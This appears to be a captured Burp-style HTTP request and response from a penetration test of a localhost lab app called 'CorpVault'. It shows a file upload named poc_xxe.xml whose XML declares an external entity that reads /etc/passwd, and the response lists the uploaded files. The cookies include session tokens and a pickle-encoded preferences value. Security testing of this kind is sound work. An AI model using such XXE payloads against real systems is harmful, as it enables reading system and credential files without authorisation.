 Request
Pretty Raw Hex \n
1 POST /file-upload-advanced HTTP/1.1
2 Host: localhost:5000
3 Sec-Fetch-Dest: document
4 Referer: http://localhost:5000/file-upload-advanced
5 Accept-Encoding: gzip, deflate, br
6 Cookie: user_prefs=
gASVPQAAAAAAAAB9lCiMBXRoZW1llIwHe3s3Kjd9fZSMCGxhbmd1YWdllIwCZnKUjA1ub3RpZmljYXRpb2
5zlIwDb2ZmlHUu; cv_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOjMsInVzZXJuYW1lIjoiYWRhdmlzIiwicm9sZ
SI6ImVtcGxveWVlIiwiZXhwIjoxNzc1NTEwMzUwfQ.0VxjuwEdKDQ8ZJYFZJi55VZgT56hSyyYT1gTn1DP
grM; session=
eyJyb2xlIjoiZW1wbG95ZWUiLCJ1c2VyX2lkIjozLCJ1c2VybmFtZSI6ImFkYXZpcyJ9.adOyzg.ka7vG0
rQAXnj9zCfQk9du-kPK8g
7 Connection: keep-alive
8 Content-Length: 445
9
10 ------WebKitFormBoundaryTY3cPabL1JbKb8by
11 Content-Disposition: form-data; name="action"
12
13 upload
14 ------WebKitFormBoundaryTY3cPabL1JbKb8by
15 Content-Disposition: form-data; name="file"; filename="poc_xxe.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]> <profile> <name>&xxe;</name> <dept>HR</dept>
</profile>
19
20 ------WebKitFormBoundaryTY3cPabL1JbKb8by--
21
Response
Pretty Raw Hex Render \n
CorpVault Dashboard Documents Payslips Search URL Fetch File
Upload XML Upload Report Builder Reports Profile Logout
File Upload Advanced
Upload and parse structured XML files. Uploaded files are stored in /uploads_xml and can be
inspected by selecting them below.
Select XML file
Choose File No file chosen
Upload
Uploaded XML Files
Filename Parse
poc_xxe.xml Parse & Display
xxe_test.xml Parse & Display